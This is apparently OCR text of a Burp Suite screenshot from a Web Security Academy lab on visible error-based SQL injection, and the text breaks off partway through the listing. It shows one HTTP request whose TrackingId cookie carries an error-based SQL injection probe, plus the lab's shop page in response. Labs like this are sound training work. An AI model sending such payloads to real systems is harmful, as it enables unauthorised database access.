 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ad9004203f5415583830b66004000e6.web-security-academy.net
3 Cookie: TrackingId=To9IKCuay47a959b' and 1=cast((select 1) as int)--; session=
MIZ5hsqfxWgwHoQsanZ8IxpUEOtR91H7
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
WebSecurity
Academy
Visible error-based SQL injection
Back to lab description
LAB
Home
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts Lifestyle Pets Toys & Games
Giant Pillow Thing
$88.09
View details
Six Pack Beer Belt
$20.73
View details
ZZZZZZ Bed - Your New Home Office
$19.39
View details
Cheshire Cat Grin
View de